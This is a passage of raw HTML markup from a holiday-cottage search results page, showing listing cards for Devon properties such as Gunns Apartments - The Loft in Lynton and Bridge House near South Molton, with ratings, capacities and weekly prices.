4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.7 out of 5" title="Reevoo rating - 4.7 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.7</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>429</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" target="_blank" aria-label="view Cobblers Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" title="Cobblers Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070" aria-label="Link to Gunns Apartments - The Loft" title="Link to Gunns Apartments - The Loft" target="_blank" rel="noopener noreferrer"><img alt="Kitchen/diner | The Loft - Gunns Apartments, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/109/300/10912326.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070" aria-label="Gunns Apartments - The Loft" title="Gunns Apartments - The Loft" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Gunns Apartments - The Loft</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coast within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.5 out of 5" title="Reevoo rating - 4.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>305</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070" target="_blank" aria-label="view Gunns Apartments - The Loft (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/gunns-apartments-the-loft-uk34070" title="Gunns Apartments - The Loft" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340" aria-label="Link to Lower North Radworthy Cottages - Bridge House" title="Link to Lower North Radworthy Cottages - Bridge House" target="_blank" rel="noopener noreferrer"><img alt="Charming wooden footbridge over the millpond | Bridge House - Lower North Radworthy Cottages, Heasley Mill, near South Molton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/135/300/1354100.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Heasley Mill, near South Molton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340" aria-label="Lower North Radworthy Cottages - Bridge House" title="Lower North Radworthy Cottages - Bridge House" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Lower North Radworthy Cottages - Bridge House</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 